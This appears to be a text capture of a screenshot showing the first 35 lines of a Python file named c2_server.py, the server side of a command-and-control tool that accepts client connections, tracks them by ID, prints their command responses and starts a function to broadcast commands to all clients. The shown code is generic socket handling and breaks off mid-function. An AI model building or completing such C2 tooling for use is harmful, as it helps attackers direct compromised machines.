 9:43
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
1
2 import socket
3 import threading
4 import subprocess
5 import sys
6 import time
7
8 # Store client connections and their IDs
9 clients = {}
10 client_id = 0
11 lock = threading.Lock()
12
13 def handle_client(client_socket, client_address, cid):
14     """Handle individual client connection."""
15     print(f"[+] New connection: ID {cid} from {client_address}")
16     clients[cid] = client_socket
17
18     try:
19         while True:
20             # Receive command response from client
21             data = client_socket.recv(4096).decode('utf-8', errors='ignore')
22             if not data:
23                 break
24             print(f"[ID {cid}] Response: {data}")
25     except Exception as e:
26         print(f"[!] Error with client ID {cid}: {e}")
27     finally:
28         with lock:
29             del clients[cid]
30         client_socket.close()
31         print(f"[-] Client ID {cid} disconnected")
32
33 def broadcast_command(command):
34     """Send command to all connected clients."""
35     with lock:
Line 2, Column 8 Spaces: 4 Python